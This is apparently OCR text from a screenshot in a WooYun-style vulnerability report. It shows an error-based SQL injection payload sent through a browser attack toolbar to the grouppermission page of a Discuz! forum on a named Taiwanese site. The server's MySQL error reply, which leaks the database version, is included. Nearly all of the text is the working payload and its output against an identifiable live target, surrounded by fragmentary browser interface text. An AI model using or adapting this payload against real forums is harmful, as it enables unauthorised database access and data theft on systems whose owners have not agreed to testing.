 http://www.sc...uppermission
选项
www.sclub.com.tw/discuz/faq.php?action=grouppermission
百度 <Ctrl+K>
最常访问 新手上路 天猫双11
INT SQL XSS Encryption Encoding Other
Load URL
http://www.sclub.com.tw/discuz/faq.php?action=grouppermission
Split URL
Execute
Enable Post data Enable Referrer
Post data
gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Discuz! info: MySQL Query Error
Time: 2015-11-11 10:31am
Script: /discuz/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '5.0.77-log1' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org